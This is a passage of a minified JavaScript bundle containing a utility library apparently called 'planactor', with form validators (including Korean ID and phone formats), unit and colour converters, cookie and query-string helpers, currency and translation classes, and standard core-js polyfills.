r[e]||(r[e]=a&&o[e]||(a?o:i)("Symbol."+e))}).store=r},function(e,t,n){var r=n(35),i=n(22);e.exports=Object.keys||function(e){return r(e,i)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(48),o=r(i),a=n(38),s=r(a),u=n(39),l=r(u),c=n(61),f=r(c),d=n(40),p=r(d),v=n(30),h=r(v),y=n(31),b=r(y),m=n(45),w=(r(m),n(46)),g=(r(w),n(89)),x=r(g),k=function(){function e(){(0,h.default)(this,e)}return(0,b.default)(e,null,[{key:"flatform",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return e?new x.default(t):(0,x.default)(t)}},{key:"isUseFileApi",value:function(){return window.hasOwnProperty("File")&&window.hasOwnProperty("FileList")&&window.hasOwnProperty("FileReader")&&window.hasOwnProperty("Blob")}},{key:"isEmpty",value:function(e){return null==e||""==String(e).trim()}},{key:"isNotEmpty",value:function(t){return!e.isEmpty(t)}},{key:"isFunction",value:function(e){return"function"==typeof e}},{key:"isObject",value:function(e){return"object"===(void 0===e?"undefined":(0,p.default)(e))}},{key:"isArray",value:function(e){return e instanceof Array}},{key:"isDigit",value:function(e){return/^[0-9]*$/.test(e)}},{key:"isNumber",value:function(e){return!isNaN(parseFloat(e))&&isFinite(e)}},{key:"isString",value:function(e){return"string"==typeof e}},{key:"isJson",value:function(t){return!e.isEmpty(t)&&(t=t.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@"),t=t.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]"),t=t.replace(/(?:^|:|,)(?:\s*\[)+/g,""),/^[\],:{}\s]*$/.test(t))}},{key:"isAlpha",value:function(t){return e.regexp.alpha.test(t)}},{key:"isAlnum",value:function(t){return e.regexp.alnum.test(t)}},{key:"isEmail",value:function(t){return e.regexp.email.test(t)}},{key:"isHostname",value:function(t){return e.regexp.hostname.test(t)}},{key:"isDate",value:function(t){t=String(t);var n=e.regexp.date;if(!n.test(t))return!1;var r=new Date(t.replace(n,"$2/$3/$1"));return parseInt(RegExp.$2,10)==1+r.getMonth()&&parseInt(RegExp.$3,10)==r.getDate()&&parseInt(RegExp.$1,10)==r.getFullYear()}},{key:"isHex",value:function(e){return/^#[a-zA-Z0-9]{3,6}$/.test(e)}},{key:"isCurrency",value:function(e){return 0==e||/^[\-\+]?([1-9]{1}[0-9]{0,2}((\,[0-9]{3})*|([0-9])*))$/.test(e)}},{key:"isCurrencyUSD",value:function(e){return 0==e||/^[\-\+]?[\$]?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(e)}},{key:"isCurrencyCNY",value:function(e){return 0==e||/^[\-\+]?[\u00a5]?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(e)}},{key:"isRegexp",value:function(e){return e instanceof RegExp}},{key:"isLength",value:function(t,n,r){return t=String(t),e.isEmpty(n)&&(n=0),t.length>=n&&(e.isEmpty(r)||t.length<=r)}},{key:"isRange",value:function(t,n,r){return 0!=e.isNumber(t)&&(t=Number(t),e.isEmpty(n)&&(n=0),t>=Number(n)&&(e.isEmpty(r)||t<=Number(r)))}},{key:"isRrn",value:function(t){if(t=String(t),!e.regexp.rrn.test(t))return!1;t=t.replace(/-/g,"");var n=(t.charAt(6)<="2"?"19":"20")+t.substr(0,2),r=t.substr(2,2),i=t.substr(4,2),o=n+"/"+r+"/"+i;if(!e.isDate(o))return!1;for(var a="234567892345",s=0,u=0;u<12;u++)s+=parseInt(t.substr(u,1))*parseInt(a.substr(u,1));var l=11-s%11;return 10==l?l=0:11==l&&(l=1),l==parseInt(t.substr(12,1))}},{key:"isBrn",value:function(t){if(t=String(t),!e.regexp.brn.test(t))return!1;t=t.replace(/-/g,"");for(var n="137137135",r=0,i=0;i<9;i++)r+=parseInt(t.substr(i,1))*parseInt(n.substr(i,1));return(10-(r+=parseInt(5*t.substr(8,1)/10))%10)%10==t.substr(9,1)}},{key:"isDisplay",value:function(e){for(;e&&"BODY"!=e.tagName;){if("none"==e.style.display||"hidden"==e.style.visibility)return!1;e=e.parentNode}return!0}},{key:"isPhone",value:function(t){return e.isLength(t,8,14)&&(/^(02|0[3-8][0-5]|050[256]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/.test(t)||/^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/.test(t))}},{key:"isMobile",value:function(e){return e=String(e),this.isLength(e,10,14)&&/^(050[256]|01[016-9])-?([1-9]{1}[0-9]{2,3})-?([0-9]{4})$/.test(e)}},{key:"isActivexInstalled",value:function(e){var t=void 0;try{var n=new ActiveXObject(e);t=!!n}catch(e){t=!1}return t}},{key:"toPhone",value:function(e){return e=String(e),e.replace(/-/g,"").replace(/^(02|0[3-8][0-5]|050[256]|01[016-9])-?([0-9]{3,4})-?([0-9]{4})$/,"$1-$2-$3").replace(/^(1544|1566|1577|1588|1599|1600|1644|1688)-?([0-9]{4})$/,"$1-$2")}},{key:"toNumber",value:function(e,t,n,r){var i=e,o=isNaN(t=Math.abs(t))?0:t,a=void 0==n?".":n,s=void 0==r?",":r,u=i<0?"-":"",l=parseInt(i=Math.abs(+i||0).toFixed(o))+"",c=(c=l.length)>3?c%3:0;return u+(c?l.substr(0,c)+s:"")+l.substr(c).replace(/(\d{3})(?=\d)/g,"$1"+s)+(o?a+Math.abs(i-l).toFixed(o).slice(2):"")}},{key:"toHostname",value:function(t,n){t=String(t),ptotocal||(n="http://");var r=t.match(e.regexp.hostname);return r?r[1]?r[0]:n+r[0]:t}},{key:"toByteUnit",value:function(e,t){if(t=t>0?t:2,0==e)return"0 Byte";var n=["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"],r=parseInt(Math.floor(Math.log(e)/Math.log(1024)));return(e/Math.pow(1024,r)).toFixed(t)+" "+n[r]}},{key:"toBpsUnit",value:function(e){if(0==e)return"0 bps";var t=8*e,n=["bps","Kbps","Mbps","Gbps","Tbps","Pbps","Ebps","Zbps","Ybps"],r=Math.floor(Math.log(t)/Math.log(1e3));return(t/Math.pow(1e3,r)).toPrecision(3)+" "+n[r]}},{key:"setCookie",value:function(t,n,r){if(r=e.extend({expires:86400,path:"/",domain:null,secure:!1},r),!e.isString(t))throw new Error("Planactor.setCookie name is not defined.");switch(void 0===n?"undefined":(0,p.default)(n)){case"array":case"object":n=e.toJson(n)}if(r.expires>0){var i=1e3*r.expires,o=new Date;r.expires=new Date,r.expires.setTime(o.getTime()+i)}var a=t+"="+escape(n)+(r.expires?"; expires="+r.expires.toGMTString():"")+(r.path?"; path="+r.path:"")+(r.domain?"; domain="+r.domain:"")+(r.secure?"; secure":"");return document.cookie=a,this}},{key:"getCookie",value:function(t){var n=document.cookie,r=t+"=",i=n.indexOf("; "+r);if(-1==i){if(0!=(i=n.indexOf(r)))return null}else i+=2;var o=document.cookie.indexOf(";",i);-1==o&&(o=n.length);var a=unescape(n.substring(i+r.length,o));return e.isJson(a)?e.fromJson(a):a}},{key:"removeCookie",value:function(t,n){if(e.getCookie(t)){n=e.extend({path:"/",domain:null},n);var r=t+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(n.path?"; path="+n.path:"")+(n.domain?"; domain="+n.domain:"");document.cookie=r}return this}},{key:"bytes",value:function(e){e=String(e);for(var t=0,n=0;n<e.length;++n)t+=e.charCodeAt(n)>128?2:1;return t}},{key:"strcut",value:function(e,t){e=String(e);for(var n=0,r=0;r<e.length;r++)if((n+=e.charCodeAt(r)>128?2:1)>t)return e.substring(0,r);return e}},{key:"rgbToHex",value:function(e,t,n){return e=parseInt(e),t=parseInt(t),n=parseInt(n),"#"+(n|t<<8|e<<16).toString(16)}},{key:"rgbToCmyk",value:function(e,t,n){var r=0,i=0,o=0,a=0;if(e=parseInt(e,10),t=parseInt(t,10),n=parseInt(n,10),e<0||t<0||n<0||e>255||t>255||n>255)throw new TypeError("RGB values must be in the range 0 to 255.");if(0==e&&0==t&&0==n)return a=1,[0,0,0,1];r=1-e/255,i=1-t/255,o=1-n/255;var s=Math.min(r,Math.min(i,o));return r=(r-s)/(1-s),i=(i-s)/(1-s),o=(o-s)/(1-s),a=s,[r,i,o,a]}},{key:"hexToRgb",value:function(e){e=e.replace("#","");var t=void 0,n=void 0,r=void 0;if(6===e.length)t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),r=parseInt(e.substring(4,6),16);else{if(!(3<=e.length))throw new TypeError("HEX values must be in the length 3 or 6");var i=e.substring(0,1);t=parseInt(i+i,16);var o=e.substring(1,2);n=parseInt(o+o,16);var a=e.substring(2,3);r=parseInt(a+a,16)}return[t,n,r]}},{key:"hexToCmyk",value:function(t){var n=e.toHexToRgb(t);return e.rgbToCmyk(n[0],n[1],n[2])}},{key:"inchToMm",value:function(e){return 25.4*Number(e)}},{key:"inchToPx",value:function(e,t){return Number(e)*Number(t)}},{key:"mmToInch",value:function(e){return Number(e)/25.4}},{key:"mmToPx",value:function(e,t){return Number(e)/25.4*Number(t)}},{key:"pxToInch",value:function(e,t){return Number(e)/Number(t)}},{key:"pxToMm",value:function(e,t){return Number(e)/Number(t)*25.4}},{key:"resize",value:function(e,t,n,r,i){var o=n/e,a=r/t,s=o<a?o:a;return!0!==i&&s>1&&(s=1),{width:s*e,height:s*t}}},{key:"noop",value:function(){}},{key:"sync",value:function(e,t,n,r){r=r||0,t.call(e[r],parseInt(r),e[r],function(){++r<e.length?this.sync(e,t,n,r):n()})}},{key:"each",value:function(t,n){if(null==t)throw new TypeError("planactor.each: object is null or undefined");if(!e.isFunction(n))throw new TypeError("planactor.each: callback must be a function");var r=arguments[2];if(e.isArray(t))for(var i=t.length,o=0;o<i;++o)n.call(r,t[o],o,t);else{var a=null;for(a in t)t.hasOwnProperty(a)&&n.call(r,t[a],a,t)}return this}},{key:"any",value:function(t,n){if(null==t)throw new TypeError("planactor.any: object is null or undefined");if(!e.isFunction(n))throw new TypeError("planactor.any: callback must be a function");var r=arguments[2];if(e.isArray(t)){for(var i=t.length,o=0;o<i;++o)if(!0===n.call(r,t[o],o,t))return!0}else for(var a in t)if(t.hasOwnProperty(a)&&!0===n.call(r,t[a],a,t))return!0;return!1}},{key:"all",value:function(t,n){if(null==t)throw new TypeError("planactor.all: object is null or undefined");if(!e.isFunction(n))throw new TypeError("planactor.all: callback must be a function");var r=arguments[2];if(e.isArray(t)){for(var i=t.length,o=0;o<i;++o)if(!1===n.call(r,t[o],o,t))return!1}else for(var a in t)if(t.hasOwnProperty(a)&&!1===n.call(r,t[a],a,t))return!1;return!0}},{key:"find",value:function(t,n){if(!e.isArray(t))throw new TypeError("planactor.find: object must be a array");if(!e.isFunction(n))throw new TypeError("planactor.find: callback must be a function");for(var r=arguments[2],i=t.length,o=0;o<i;++o)if(!0===n.call(r,t[o],o,t))return t[o]}},{key:"findAll",value:function(t,n){if(!e.isArray(t))throw new TypeError("planactor.findAll: object must be a array");if(!e.isFunction(n))throw new TypeError("planactor.findAll: callback must be a function");for(var r=arguments[2],i=[],o=t.length,a=0;a<o;++a)!0===n.call(r,t[a],a,t)&&i.push(t[a]);return i}},{key:"map",value:function(t,n){if(!e.isArray(t))throw new TypeError("planactor.map: object must be a array");if(!e.isFunction(n))throw new TypeError("planactor.map: callback must be a function");for(var r=arguments[2],i=[],o=t.length,a=0;a<o;++a)i.push(n.call(r,t[a],a,t));return i}},{key:"toArray",value:function(t){if(e.isArray(t))return t;var n=[],r=0;for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i],++r);return n.length=r,n}},{key:"extend",value:function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");e=Object(e);for(var t=arguments.length,n=1;n<t;++n){var r=arguments[n];if(null!=r)for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e}},{key:"ready",value:function(e,t){t||(t=window);var n=!1,r=!0,i=t.document,o=i.documentElement,a=i.addEventListener,s=a?"addEventListener":"attachEvent",u=a?"removeEventListener":"detachEvent",l=a?"":"on",c=function r(o){"readystatechange"==o.type&&"complete"!=i.readyState||(("load"==o.type?t:i)[u](l+o.type,r,!1),!n&&(n=!0)&&e.call(t,o.type||o))};if("complete"==i.readyState)e.call(t,"lazy");else{if(!a&&o.doScroll){try{r=!t.frameElement}catch(e){}r&&function e(){try{o.doScroll("left")}catch(t){return void setTimeout(e,50)}c("poll")}()}i[s](l+"DOMContentLoaded",c,!1),i[s](l+"readystatechange",c,!1),t[s](l+"load",c,!1)}return this}},{key:"blobSlice",value:function(e,t){try{if(e instanceof Blob){var n=Math.min(e.size,t||262144);e=(e.slice||e.mozSlice||e.webkitSlice).call(e,0,n)}return e}catch(e){throw new Error("planactor.blobSlice Error!")}}},{key:"toJson",value:function(){return f.default.apply(null,arguments)}},{key:"fromJson",value:function(){return JSON.parse.apply(null,arguments)}},{key:"toQueryString",value:function(e){var t=[],n=/\[\]$/,r=function(e){return"[object Array]"===Object.prototype.toString.call(e)},i=function(e,n){n="function"==typeof n?n():null===n?"":void 0===n?"":n,t[t.length]=encodeURIComponent(e)+"="+encodeURIComponent(n)};return function e(o,a){var s=void 0,u=void 0,l=void 0;if(o)if(r(a))for(s=0,u=a.length;s<u;s++)n.test(o)?i(o,a[s]):e(o+"["+("object"===(0,p.default)(a[s])?s:"")+"]",a[s]);else if(a&&"[object Object]"===String(a))for(l in a)e(o+"["+l+"]",a[l]);else i(o,a);else if(r(a))for(s=0,u=a.length;s<u;s++)i(a[s].name,a[s].value);else for(l in a)e(l,a[l]);return t}("",e).join("&").replace(/%20/g,"+")}},{key:"fromQueryString",value:function(e,t,n,r){t=t||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var o=/\+/g;e=e.split(t);var a=1e3;r&&"number"==typeof r.maxKeys&&(a=r.maxKeys);var s=e.length;a>0&&s>a&&(s=a);for(var u=0;u<s;++u){var l=e[u].replace(o,"%20"),c=l.indexOf(n),f=void 0,d=void 0,p=void 0,v=void 0;c>=0?(f=l.substr(0,c),d=l.substr(c+1)):(f=l,d=""),p=decodeURIComponent(f),v=decodeURIComponent(d),i.hasOwnProperty(p)?Array.isArray(i[p])?i[p].push(v):i[p]=[i[p],v]:i[p]=v}return i}},{key:"defineProperty",value:function(e,t,n){!1===e.hasOwnProperty(t)&&(n=(0,l.default)({value:null,configurable:!1,writable:!0,enumerable:!0},n),(0,s.default)(e,t,n))}},{key:"defineProperties",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=null;n=(0,l.default)({value:null,configurable:!1,writable:!0,enumerable:!0},n);for(r in t)!0===e.hasOwnProperty(r)?delete t[r]:t[r]=(0,l.default)({},n,t[r]);(0,o.default)(e,t)}},{key:"regexp",get:function(){return{alpha:/^[a-zA-Z]*$/,alnum:/^[a-zA-Z0-9]*$/,email:/\w{1,}[@][\w\-]{1,}([.]([\w\-]{1,})){1,3}$/,rrn:/^(\d{6})-?([1234]\d{6})$/,brn:/^(\d{3})-?(\d{2})-?(\d{5})$/,hostname:/(?:(?:((https?|ftp|telnet|mms):\/\/)?|[\s\t\r\n\[\]\`\<\>\"\'])((?:[\w$\-_\.+!*\'\(\),]|%[0-9a-f][0-9a-f])*\:(?:[\w$\-_\.+!*\'\(\),;\?&=]|%[0-9a-f][0-9a-f])+\@)?(?:((?:(?:[a-z0-9\-가-힣]+\.)+[a-z0-9\-]{2,})|(?:[\d]{1,3}\.){3}[\d]{1,3})|localhost)(?:\:([0-9]+))?((?:\/(?:[\w$\-_\.+!*\'\(\),;:@&=ㄱ-ㅎㅏ-ㅣ가-힣]|%[0-9a-f][0-9a-f])+)*)(?:\/([^\s\/\?\.:<>|#]*(?:\.[^\s\/\?:<>|#]+)*))?(\/?[\?;](?:[a-z0-9\-]+(?:=[^\s:&<>]*)?\&)*[a-z0-9\-]+(?:=[^\s:&<>]*)?)?(#[\w\-]+)?)/im,date:/^(\d{4})[-\.\/\s](\d{1,2})[-\.\/\s](\d{1,2})$/}}}]),e}();t.default=k},function(e,t,n){var r=n(13);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){t.f={}.propertyIsEnumerable},function(e,t,n){var r=n(13);e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t,n){var r=n(21)("keys"),i=n(15);e.exports=function(e){return r[e]||(r[e]=i(e))}},function(e,t,n){var r=n(1),i=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return i[e]||(i[e]={})}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(18);e.exports=function(e){return Object(r(e))}},function(e,t){e.exports=!0},function(e,t){e.exports={}},function(e,t,n){var r=n(3).f,i=n(4),o=n(9)("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},function(e,t,n){t.f=n(9)},function(e,t,n){var r=n(1),i=n(0),o=n(25),a=n(28),s=n(3).f;e.exports=function(e){var t=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}},function(e,t,n){"use strict";t.__esModule=!0;var r=n(38),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),(0,i.default)(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}()},function(e,t,n){e.exports=!n(2)&&!n(7)(function(){return 7!=Object.defineProperty(n(33)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(13),i=n(1).document,o=r(i)&&r(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},function(e,t,n){var r=n(3),i=n(12),o=n(10);e.exports=n(2)?Object.defineProperties:function(e,t){i(e);for(var n,a=o(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(4),i=n(8),o=n(53)(!1),a=n(20)("IE_PROTO");e.exports=function(e,t){var n,s=i(e),u=0,l=[];for(n in s)n!=a&&r(s,n)&&l.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~o(l,n)||l.push(n));return l}},function(e,t,n){var r=n(37);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){e.exports={default:n(56),__esModule:!0}},function(e,t,n){e.exports={default:n(58),__esModule:!0}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var i=n(63),o=r(i),a=n(74),s=r(a),u="function"==typeof s.default&&"symbol"==typeof o.default?function(e){return typeof e}:function(e){return e&&"function"==typeof s.default&&e.constructor===s.default&&e!==s.default.prototype?"symbol":typeof e};t.default="function"==typeof s.default&&"symbol"===u(o.default)?function(e){return void 0===e?"undefined":u(e)}:function(e){return e&&"function"==typeof s.default&&e.constructor===s.default&&e!==s.default.prototype?"symbol":void 0===e?"undefined":u(e)}},function(e,t,n){"use strict";var r=n(25),i=n(5),o=n(42),a=n(6),s=n(4),u=n(26),l=n(67),c=n(27),f=n(69),d=n(9)("iterator"),p=!([].keys&&"next"in[].keys()),v=function(){return this};e.exports=function(e,t,n,h,y,b,m){l(n,t,h);var w,g,x,k=function(e){if(!p&&e in E)return E[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},S=t+" Iterator",O="values"==y,T=!1,E=e.prototype,_=E[d]||E["@@iterator"]||y&&E[y],A=_||k(y),N=y?O?k("entries"):A:void 0,M="Array"==t?E.entries||_:_;if(M&&(x=f(M.call(new e)))!==Object.prototype&&x.next&&(c(x,S,!0),r||s(x,d)||a(x,d,v)),O&&_&&"values"!==_.name&&(T=!0,A=function(){return _.call(this)}),r&&!m||!p&&!T&&E[d]||a(E,d,A),u[t]=A,u[S]=v,y)if(w={values:O?A:k("values"),keys:b?A:k("keys"),entries:N},m)for(g in w)g in E||o(E,g,w[g]);else i(i.P+i.F*(p||T),t,w);return w}},function(e,t,n){e.exports=n(6)},function(e,t,n){var r=n(12),i=n(34),o=n(22),a=n(20)("IE_PROTO"),s=function(){},u=function(){var e,t=n(33)("iframe"),r=o.length;for(t.style.display="none",n(68).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),u=e.F;r--;)delete u.prototype[o[r]];return u()};e.exports=Object.create||function(e,t){var n;return null!==e?(s.prototype=r(e),n=new s,s.prototype=null,n[a]=e):n=u(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(35),i=n(22).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(85),o=r(i),a=n(30),s=r(a),u=n(31),l=r(u),c=n(11),f=r(c),d=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;(0,s.default)(this,e),this.setISO(t||e.DEFAULT_ISO)}return(0,l.default)(e,[{key:"setISO",value:function(t){return this._ISO=e.isISO(t),this}},{key:"getISO",value:function(){return this._ISO}},{key:"format",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return f.default.toNumber(e,this.getConfig(t||this._ISO).decimals||0)}},{key:"getSymbol",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.getConfig(e).symbol}},{key:"getUnit",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return this.getConfig(e).unit}},{key:"getConfig",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e.CONFIG[t||this._ISO]}}],[{key:"getInstance",value:function(){if(!e.instance){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];e.instance=new(Function.prototype.bind.apply(e,[null].concat(n)))}return e.instance}},{key:"isISO",value:function(t){if(t=t.toUpperCase(),f.default.isEmpty(t))throw new TypeError("planactor_currency.iso: iso is empty");if(!1===(0,o.default)(e.CONFIG).includes(t))throw new TypeError("planactor_currency.iso: iso is not an acceptable type");return t}}]),e}();t.default=d,d.DEFAULT_ISO="KRW",d.CONFIG={KRW:{iso:"KRW",symbol:"₩",decimals:0,unit:"원"},CNY:{iso:"CNY",symbol:"¥",decimals:2,unit:"元"},USD:{iso:"USD",symbol:"$",decimals:2,unit:"dollar"}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(39),o=r(i),a=n(30),s=r(a),u=n(31),l=r(u),c=n(11),f=(r(c),function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;(0,s.default)(this,e),this.strings={KO_KR:{},ZH_CN:{},EN_US:{}},this.defaultLangType=t||"KO_KR",this.langTypes={KO_KR:"KO_KR",ZH_CN:"ZH_CN",EN_US:"EN_US"}}return(0,l.default)(e,[{key:"setDefaultLangType",value:function(e){return this.defaultLangType=e,this}},{key:"getDefaultLangType",value:function(){return this.defaultLangType}},{key:"setStrings",value:function(e,t){return(0,o.default)(this.strings[e],t||{}),this}},{key:"getStrings",value:function(e){return this.strings[e]}},{key:"format",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.convert(e,t)}},{key:"convert",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return t=t||this.defaultLangType,this.strings[t][e]||e}}],[{key:"getInstance",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e.instance||(e.instance=new e(t)),e.instance}}]),e}());t.default=f},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.planactor_translate=t.planactor_currency=t.planactor=void 0;var i=n(11),o=r(i),a=n(45),s=r(a),u=n(46),l=r(u);n(91),t.default=o.default,t.planactor=o.default,t.planactor_currency=s.default,t.planactor_translate=l.default},function(e,t,n){e.exports={default:n(49),__esModule:!0}},function(e,t,n){n(50);var r=n(0).Object;e.exports=function(e,t){return r.defineProperties(e,t)}},function(e,t,n){var r=n(5);r(r.S+r.F*!n(2),"Object",{defineProperties:n(34)})},function(e,t,n){var r=n(52);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){var r=n(8),i=n(54),o=n(55);e.exports=function(e){return function(t,n,a){var s,u=r(t),l=i(u.length),c=o(a,l);if(e&&n!=n){for(;l>c;)if((s=u[c++])!=s)return!0}else for(;l>c;c++)if((e||c in u)&&u[c]===n)return e||c||0;return!e&&-1}}},function(e,t,n){var r=n(19),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},function(e,t,n){var r=n(19),i=Math.max,o=Math.min;e.exports=function(e,t){return e=r(e),e<0?i(e+t,0):o(e,t)}},function(e,t,n){n(57);var r=n(0).Object;e.exports=function(e,t,n){return r.defineProperty(e,t,n)}},function(e,t,n){var r=n(5);r(r.S+r.F*!n(2),"Object",{defineProperty:n(3).f})},function(e,t,n){n(59),e.exports=n(0).Object.assign},function(e,t,n){var r=n(5);r(r.S+r.F,"Object",{assign:n(60)})},function(e,t,n){"use strict";var r=n(10),i=n(23),o=n(16),a=n(24),s=n(36),u=Object.assign;e.exports=!u||n(7)(function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=u({},e)[n]||Object.keys(u({},t)).join("")!=r})?function(e,t){for(var n=a(e),u=arguments.length,l=1,c=i.f,f=o.f;u>l;)for(var d,p=s(arguments[l++]),v=c?r(p).concat(c(p)):r(p),h=v.length,y=0;h>y;)f.call(p,d=v[y++])&&(n[d]=p[d]);return n}:u},function(e,t,n){e.exports={default:n(62),__esModule:!0}},function(e,t,n){var r=n(0),i=r.JSON||(r.JSON={stringify:JSON.stringify});e.exports=function(e){return i.stringify.apply(i,arguments)}},function(e,t,n){e.exports={default:n(64),__esModule:!0}},function(e,t,n){n(65),n(70),e.exports=n(28).f("iterator")},function(e,t,n){"use strict";var r=n(66)(!0);n(41)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){var r=n(19),i=n(18);e.exports=function(e){return function(t,n){var o,a,s=String(i(t)),u=r(n),l=s.length;return u<0||u>=l?e?"":void 0:(o=s.charCodeAt(u),o<55296||o>56319||u+1===l||(a=s.charCodeAt(u+1))<56320||a>57343?e?s.charAt(u):o:e?s.slice(u,u+2):a-56320+(o-55296<<10)+65536)}}},function(e,t,n){"use strict";var r=n(43),i=n(14),o=n(27),a={};n(6)(a,n(9)("iterator"),function(){return this}),e.exports=function(e,t,n){e.prototype=r(a,{next:i(1,n)}),o(e,t+" Iterator")}},function(e,t,n){var r=n(1).document;e.exports=r&&r.documentElement},function(e,t,n){var r=n(4),i=n(24),o=n(20)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=i(e),r(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){n(71);for(var r=n(1),i=n(6),o=n(26),a=n(9)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),u=0;u<s.length;u++){var 